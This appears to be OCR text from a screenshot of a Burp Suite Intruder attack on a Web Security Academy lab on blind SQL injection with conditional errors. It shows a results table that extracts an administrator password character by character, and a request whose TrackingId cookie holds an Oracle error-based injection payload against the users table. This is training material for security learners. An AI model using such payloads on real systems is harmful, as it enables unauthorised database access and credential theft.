 Blind SQL injection with condit
https://
Web Security
Academy
Refine your search:
All Corporate gifts G
Com-Tool
$64.33
View details
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Attack Save 15. Intruder attack of https://0a9d00be04444fa081d693e100cb00c5.web-security-academy.net
15. Intruder attack of https://0a9d00be04444fa081d693e100cb00c5.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length OK Comment
221 1 l 200 282 5381 1
222 2 l 200 288 5381 1
443 3 w 200 279 5381 1
424 4 v 200 276 5381 1
605 5 4 200 242 5381 1
346 6 r 200 242 5381 1
87 7 e 200 287 5381 1
688 8 8 200 243 5381 1
389 9 t 200 243 5381 1
630 10 5 200 281 5381 1
371 11 s 200 242 5381 1
532 12 0 200 245 5381 1
233 13 l 200 243 5381 1
674 14 7 200 249 5381 1
75 15 d 200 281 5381 1
76 16 d 200 281 5381 1
677 17 7 200 244 5381 1
538 18 0 200 279 5381 1
559 19 1 200 246 5381 1
420 20 u 200 245 5381 1
0 500 253 2451
1 1 a 500 249 2451
21 1 b 500 244 2451
41 1 c 500 243 2451
61 1 d 500 243 2451
81 1 e 500 280 2451
101 1 f 500 283 2451
121 1 g 500 261 2451
141 1 h 500 242 2451
161 1 i 500 280 2451
181 1 j 500 250 2451
201 1 k 500 243 2451
241 1 m 500 242 2451
261 1 n 500 255 2451
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a9d00be04444fa081d693e100cb00c5.web-security-academy.net
3 Cookie: TrackingId=fR0EUzEygDeLIwmH'||(SELECT CASE WHEN SUBSTR(password,20,1)='u' THEN '' ELSE TO_CHAR(1/0) END FROM users WHERE username='administrator')||'; session=u2sDG4QVwaniKRqV4LXZK6CCfDZWBsBP
Search 0 highlights
Finished
Event log (5) All issues (52) Memory: 354,9MB